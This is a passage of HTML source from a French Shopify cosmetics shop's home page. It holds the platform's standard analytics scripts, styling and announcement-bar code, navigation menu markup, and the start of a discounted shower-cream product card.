COSMETICS®","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"paalmcosmetics.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/paalm.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://paalm.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"69587894538","storefrontBaseUrl":"https:\/\/paalm.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"home","requestId":"7d9481c9-6d29-4cf5-82ac-e27a4bca7a83-1768674877"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 69587894538,
      theme_id: 184869978378,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//paalm.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//paalm.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//paalm.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":69587894538,"isMerchantRequest":null,"themeId":184869978378,"themeCityHash":"4405438048778833463","contentLanguage":"fr","currency":"EUR","eventMetadataId":"6301c32e-cb6f-4a22-96df-9fc6a27b26b2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"7d9481c9-6d29-4cf5-82ac-e27a4bca7a83-1768674877","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//paalm.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://paalm.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="69587894538"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="184869978378"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://paalm.co/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--glow"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--26230843900170__hover_announcement_bar_FJJ4iq" class="shopify-section shopify-section-group-header-group hover-announcement-bar">

<style>
hover-announcement-bar {
  display: block;
  width: 100%;
}
hover-announcement-bar .announcement-bar__top {
  position: sticky;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
  background-color: var(--top-bg-color);
}
hover-announcement-bar .announcement-bar__top:not(.no-transition) {
  transition: transform 0.3s ease-in-out;
  will-change: transform;
}
hover-announcement-bar .announcement-bar__top.is-hidden {
  transform: translateY(-100%);
}
hover-announcement-bar .announcement-bar__bottom {
  position: sticky;
  top: var(--top-bar-height, 0);
  left: 0;
  right: 0;
  z-index: 100;
}
hover-announcement-bar .announcement-bar__bottom:not(.no-transition) {
  transition: top 0.3s ease-in-out;
}
hover-announcement-bar .announcement-bar__inner {
  background-color: var(--inner-bg-color);
}
hover-announcement-bar a {
  transition: opacity 0.2s ease;
}
hover-announcement-bar a:hover {
  opacity: 0.8;
}
@media (max-width: 1223px) {
  hover-announcement-bar .announcement-bar__center-text {
    overflow: hidden;
    position: relative;
    display: block !important;
    width: 100%;
    max-width: 100%;
    flex: 1;
  }
  hover-announcement-bar .announcement-bar__center-text .marquee-content {
    display: inline-block;
    white-space: nowrap;
    animation: marquee 15s linear infinite;
    padding-right: 20px;
  }
  hover-announcement-bar .announcement-bar__center-text .marquee-content::after {
    content: attr(data-text);
    position: absolute;
    left: 100%;
    padding-left: 0;
  }
}
@media (min-width: 1224px) {
  hover-announcement-bar .announcement-bar__center-text .marquee-content {
    display: inline;
    animation: none !important;
  }
  hover-announcement-bar .announcement-bar__center-text .marquee-content::after {
    display: none;
  }
}
@keyframes marquee {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-100%);
  }
}
</style><hover-announcement-bar 
  class="hv-w-full hv-min-h-[71px] font-poppins xlg:hv-min-h-[50px] hv-fixed hv-top-0 hv-left-0 hv-right-0 !hv-z-50 hv-border-b hv-border-[#F4CDD4] hv-bg-[var(--bg-color)]"
  data-section-id="sections--26230843900170__hover_announcement_bar_FJJ4iq"
  style="z-index: 50; --bg-color: #f9f2ea; --inner-bg-color: #e58aa0; --code-bg-color: #ffe3ea; --code-text-color: #e58aa0; --text-color: #fefdfc;"
> 
  <div class="announcement-bar__bottom page-width hv-flex hv-flex-col hv-gap-[5px] hv-items-center hv-justify-center hv-p-[10px] xlg:hv-px-[50px] xlg:hv-py-[10px]">
    <div class="announcement-bar__inner hv-w-full hv-rounded-full hv-flex hv-items-center hv-justify-between hv-px-[15px] hv-py-[5px] xlg:hv-px-[25px] xlg:hv-py-[8px]" style="background: #e58aa0;"><div class="hv-flex hv-flex-1 hv-gap-[10px] hv-items-center hv-justify-center hv-uppercase hv-overflow-hidden xlg:hv-overflow-visible"><div class="announcement-bar__center-text hv-text-[12px] xlg:hv-text-[14px] hv-font-semibold hv-leading-[21px] xlg:hv-leading-[21px] hv-whitespace-nowrap xlg:hv-overflow-visible xlg:hv-text-ellipsis" style="color: var(--text-color);">
            <span class="marquee-content" data-text="🍍🥥 Une crème fouettée corps Ananas Coco OFFERTE dès 50 € d’achat">🍍🥥 Une crème fouettée corps Ananas Coco OFFERTE dès 50 € d’achat</span>
          </div></div></div></div>
</hover-announcement-bar>

<script>
class HoverAnnouncementBar extends HTMLElement {
  constructor() {
    super();
    this.sectionId = this.dataset.sectionId;
    this.topBar = null;
    this.bottomBar = null;
    this.spacer = null;
    this.scrollHandler = null;
    this.resizeHandler = null;
  }

  connectedCallback() {
    this.init();
  }

  disconnectedCallback() {
    this.cleanup();
  }

  init() {
    setTimeout(() => {
      this.setupCodeCopy();
      this.setupSticky();
    }, 0);
  }

  cleanup() {
    if (this.scrollHandler) {
      window.removeEventListener('scroll', this.scrollHandler);
    }
    if (this.resizeHandler) {
      window.removeEventListener('resize', this.resizeHandler);
    }
  }

  setupCodeCopy() {
    const codeBoxes = this.querySelectorAll('.announcement-bar__code-box');
    codeBoxes.forEach(codeBox => {
      codeBox.style.cursor = 'pointer';
      codeBox.addEventListener('click', () => {
        const code = codeBox.dataset.code;
        if (!code) return;

        if (navigator.clipboard && navigator.clipboard.writeText) {
          navigator.clipboard.writeText(code).then(() => {
            this.showCopiedText(codeBox);
          }).catch(err => {
            console.error('Failed to copy code:', err);
          });
        } else {
          const textarea = document.createElement('textarea');
          textarea.value = code;
          textarea.style.position = 'fixed';
          textarea.style.opacity = '0';
          document.body.appendChild(textarea);
          textarea.select();
          try {
            document.execCommand('copy');
            this.showCopiedText(codeBox);
          } catch (err) {
            console.error('Failed to copy code:', err);
          }
          document.body.removeChild(textarea);
        }
      });
    });
  }

  showCopiedText(codeBox) {
    const codeText = codeBox.querySelector('.code-text');
    const copiedText = codeBox.querySelector('.code-text-copied');
    const copyIcon = codeBox.querySelector('.copy-icon');
    
    if (!codeText || !copiedText) return;
    
    // Hide original text and icon
    codeText.classList.add('hv-hidden');
    if (copyIcon) copyIcon.classList.add('hv-hidden');
    
    // Show copied text
    copiedText.classList.remove('hv-hidden');
    
    // Reset after 5 seconds
    setTimeout(() => {
      copiedText.classList.add('hv-hidden');
      codeText.classList.remove('hv-hidden');
      if (copyIcon) copyIcon.classList.remove('hv-hidden');
    }, 5000);
  }

  setupSticky() {
    this.topBar = this.querySelector('.announcement-bar__top');
    this.bottomBar = this.querySelector('.announcement-bar__bottom');
    this.spacer = this.querySelector('.announcement-bar__spacer');
    
    // Disable transitions on initial load
    if (this.topBar) this.topBar.classList.add('no-transition');
    if (this.bottomBar) this.bottomBar.classList.add('no-transition');
    
    this.updateHeights = () => {
      const isMobile = window.innerWidth < 768;
      
      const topBarHeight = this.topBar ? this.topBar.offsetHeight : 0;
      const bottomBarHeight = this.bottomBar ? this.bottomBar.offsetHeight : 0;
      const totalHeight = topBarHeight + bottomBarHeight;

      if (this.spacer) {
        this.spacer.style.height = totalHeight + 'px';
      }

      this.style.setProperty('--top-bar-height', topBarHeight + 'px');
      
      // Set CSS variable on document root for header to use
      document.documentElement.style.setProperty('--announcement-bar-height', totalHeight + 'px');
    };
    
    this.resizeHandler = () => {
      this.updateHeights();
    };

    this.updateHeights();
    window.addEventListener('resize', this.resizeHandler);
    
    // Enable transitions after initial setup
    setTimeout(() => {
      if (this.topBar) this.topBar.classList.remove('no-transition');
      if (this.bottomBar) this.bottomBar.classList.remove('no-transition');
    }, 100);

    this.scrollHandler = () => {
      const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
      const isMobile = window.innerWidth < 768;

      if (!isMobile && this.topBar) {
        if (scrollTop > 20) {
          this.topBar.classList.add('is-hidden');
          this.style.setProperty('--top-bar-height', '0px');
          
          // Update total height when top bar is hidden
          const bottomBarHeight = this.bottomBar ? this.bottomBar.offsetHeight : 0;
          document.documentElement.style.setProperty('--announcement-bar-height', bottomBarHeight + 'px');
        } else {
          this.topBar.classList.remove('is-hidden');
          const topBarHeight = this.topBar.offsetHeight;
          this.style.setProperty('--top-bar-height', topBarHeight + 'px');
          
          // Update total height when top bar is visible
          this.updateHeights();
        }
      }
    };

    window.addEventListener('scroll', this.scrollHandler, { passive: true });
    this.scrollHandler();
  }
}

customElements.define('hover-announcement-bar', HoverAnnouncementBar);

document.addEventListener('shopify:section:load', (event) => {
  if (event.detail.sectionId.includes('hover-announcement-bar')) {
    const section = event.target.querySelector('hover-announcement-bar');
    if (section) {
      section.init();
    }
  }
});
</script>

</section><div id="shopify-section-sections--26230843900170__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 160px;
      max-width: 160px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
    align-items: center;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  .header__menu-item-wrapper {
    display: flex;
    align-items: center;
    gap: 5px;
  }

  .header__menu-badge {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 6px;
    border-radius: 5px;
    font-family: var(--font-heading-family);
    font-size: 8px;
    font-weight: 700;
    line-height: 1.5;
    text-transform: uppercase;
    white-space: nowrap;
  }

  .menu-drawer__menu-item-wrapper {
    display: flex;
    align-items: center;
    gap: 5px;
    flex: 1;
  }

  .menu-drawer__menu-item summary {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }

  .menu-drawer__menu-badge {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 6px;
    border-radius: 5px;
    font-family: var(--font-heading-family);
    font-size: 8px;
    font-weight: 700;
    line-height: 1.5;
    text-transform: uppercase;
    white-space: nowrap;
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 20px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  /* Styles spécifiques quand hover-announcement-bar est activé */
  
  /* Pousser le contenu principal en dessous de l'announcement bar + navbar */
  body:has(hover-announcement-bar) #MainContent {
    padding-top: var(--announcement-bar-height, 0) !important;
  }
  
  /* Fix z-index pour s'assurer que l'announcement bar reste au-dessus */
  body:has(hover-announcement-bar) .section-header {
    z-index: 49 !important;
  }

  /* Par défaut, positionner le header en dessous de l'announcement bar */
  body:has(hover-announcement-bar) .header-wrapper {
    top: var(--announcement-bar-height, 0) !important;
  }
  
  /* Position de base quand on est tout en haut de la page */
  body:has(hover-announcement-bar) .section-header.on-top .header-wrapper {
    top: var(--announcement-bar-height, 0);
  }

  /* Quand on scroll vers le bas, la navbar disparaît */
  body:has(hover-announcement-bar):not(.menu-open) .section-header.scroll-down .header-wrapper {
    transform: translateY(-100%);
    top: calc(-1 * var(--announcement-bar-height, 0) - 100px) !important;
  }

  @media screen and (min-width: 990px) {
    body:has(hover-announcement-bar):not(.menu-open) .section-header.scroll-down .header-wrapper {
      top: calc(-1 * var(--announcement-bar-height, 0) - 150px) !important;
    }
  }

  /* Quand on scroll vers le haut (mais pas tout en haut), la navbar se place sous l'announcement bar */
  body:has(hover-announcement-bar) .section-header.scroll-up:not(.on-top) .header-wrapper {
    transform: translateY(0);
    top: var(--announcement-bar-height, 0) !important;
  }</style>
  <link rel="stylesheet" href="//paalm.co/cdn/shop/t/16/assets/component-cart-notification.css?v=137625604348931474661760519557" media="print" onload="this.media='all'">
  <script src="//paalm.co/cdn/shop/t/16/assets/cart-notification.js?v=143308639548764414341760519555" defer="defer"></script>


<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><style data-shopify>
  .menu-drawer {
    background: #F8DEE4;
  }
  .menu-drawer__title {
    color: #3E2723;
  }

  
</style>

<header-drawer
  data-breakpoint="tablet"
  data-desktop-type="mega"
  data-drawer="Ro/HZAhceuEJY/4dU21UGRgqVopweEZ+nd5ZCATujUOYkCA2CcD5Jht9iRS2UJAQ9R7jSYv7uxIfWiSzkFrbsFCpZ9szJmG85tz8+uvSkZMjhLnz1jOfKZ1FJYgkRh8+XDKRN8u5ksbPYN3kRlwmb5yZ5gVkT0flvub/be3rsx2Te6QmfBZuzGTBBQaYGnmyaXv5rcXbxPuJ/LCXUhcaJo4G+xcQWluH4p220AtgolMy/OtvOJhmVw4OeH7ZpBiJnY1ir7K7AaDNAvlLcHTJR1+eCINwjCsf2zokGUpsX1KjMEBP/zKTWvCqFXvwnbUjmXICIqB3E4PWJd8aBZqIS1VRRMnVN791I8IgPRam2FYew+v+vHvYW39aT9kQuCzYvaA/jbBSKWGrdtZ6xekDuA=="
>
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div
      id="menu-drawer"
      class="gradient menu-drawer motion-reduce color-accent-2"
      tabindex="-1"
    >
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__mobile-content menu-drawer__title-and-close-btn">
          <h3 class="menu-drawer__title">Menu</h3>
          <button class="menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset">
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        <div class="menu-drawer__menu-item-wrapper">
                          <span>GAMME CORPS</span></div>
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-gamme-corps"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            GAMME CORPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Crèmes de douche
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-cremes-de-douche"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Crèmes de douche
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche.webp?v=1749826985&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="crème de douche"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091737710858-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE.jpg?v=1749845929&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/creme-douche-candy-sweet"
                id="StandardCardNoMediaLink--10091737710858"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091737710858 NoMediaStandardBadge--10091737710858"
              >
                crème de douche
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091737710858"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 63%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
